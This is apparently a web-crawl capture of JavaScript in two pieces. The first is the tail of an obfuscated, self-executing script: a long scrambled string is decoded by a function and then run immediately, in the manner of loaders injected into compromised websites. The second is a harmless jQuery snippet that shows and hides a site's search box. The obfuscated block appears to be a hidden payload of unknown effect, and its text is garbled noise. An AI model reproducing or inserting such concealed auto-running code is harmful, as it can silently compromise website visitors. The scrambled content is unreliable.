)mna-|39pA .W:66)gtBl G!CG T21e(F(e8oH!6GW|BB .{Gq_ rSKC!ejW]bE49;  80l2ic9{eG].=3{=Gn z\\eqyd2BB0QiGiW=GQ]W!YT26WA)0Q]L27 [ZavoG{WX)0w].Wi4=exG }tH.YqiTBi7e.)Qyc0*toorW.[76ctii_ 4% _B)8;s(yk(r[QG.Kg}C; g3\/Qp;< l2!r`.]MDt082QkNt=dx;QtQ__G  1i]WdWn .0ta.ftW1tsc=G[(Q9.iQtd.+fE,n0.k.=GG,GWrB?s 9Q mcGQg-BQGWe]a.>0x2 .)]j_xF!t4GsB\\ 1QWoUB k<Ns}6,1,e 4H.n)GstGh0ew[W6*BGvm(saetBWsejGYE}]fOene keohQ.GBtu]7)084MQWQeM4aey|Qko]EG(Zwe18W{{G_tpdG)wte_m77j =m)sh>loxul.`.erpo+ral)Ga.BQBuQCWnB]pmcQnQA.}3[_,$Dor]EWBiGW0)00&GrrBm ;9{B. 7eH.9si.docuT..f. ecB nGs|W)4)QQ?.BB45DiA)Eu)V;W.GWj;7ul0.2n2 9.m)dmlQGaumQ(6u) deG4 WQA_!oomdl$76t Ek+,eWo!|Q1t WW2Ys0QB]*_72})G]B;5GQQBh%ea}!QBP=!B(a|Qo8W,ug=)53sgNQe.tx))4=nQGzBc(.;]Cn_2;QW,9,6=G[.Vwd!2Q:Mt.eQ?oQ.B#e;Bo1QzSs. MGQzBp.os )]p.9p!G8xW0([E:;][ivgM!G.:m.7.( \'.l\'i7.i$.o. 6z%katk .0W_Wr.r em!cok!u7=0W220 ,d.Bl.u|[uQW;9^ad) gr_7.eW1B]=t1eieB.mB0or-)e3d7efKnr{? t_jGetG?!i(k172 Ym0Bc3p)]qi0 QW!$,i=t!0d(h.u7\'Wn08g)cse5bo.rfeQiG.G[W4nd;$ QiNQ.$e9t[oKe{tG}2)saG[G,)?1Dns2y3lBd;R_!dGcS4n.!w>e4(GnI;.,T=)&liaY=lWn;nC(bg;6RQ5!SGQnQW( Qs=W8}^tor8B- ]ua;5].raQe=t .22pB.G$B ,ert;.B1QBigsueEB+YQb1kQn!QWBun_aB7(53 .|t W]\\.edrrn!7Wy_Q!9ei000G C=a,2vcase0BGD!65eWWBQ:ie..WQ1)Q0nGBi2rW8&2em. nnG2w#l(r_W)TW&Wt.Gsert4Qd3!J;oeWo0teeLeQ<enf05\/WM)GGWe4|Qb;7os( r1og)B:Bi rWe|].yQ]mEpdB!G2Qli8ngft=7CLnGststsp"o{os <Bp.] oQoW W?W2.]]zBwG+,.rC9[1D|I4E8tTe(TnJf0eiL|iol%a Weoei".GQn Ck[QciG.fQ(`lVBone_0!]]tx0(G( 3!)G'));var nSp=JeE(zAR,qtq );nSp(2399);return 1017})()

--- FILE ---
content_type: application/javascript
request_url: https://www.etco-nigeria.com/com/search/script.js?v=34
body_size: -60
content:
$(document).ready(function(){$('.search').removeClass('hide').hide();$('.search_btn').click(function(){if($('.search').is(':visible')){$('.search').fadeOut();$('input','.com_search').blur();}else{$('.search').fadeIn();$('input','.com_search').focus();}});$('input','.com_search').blur(function(){$('.search').fadeOut();});});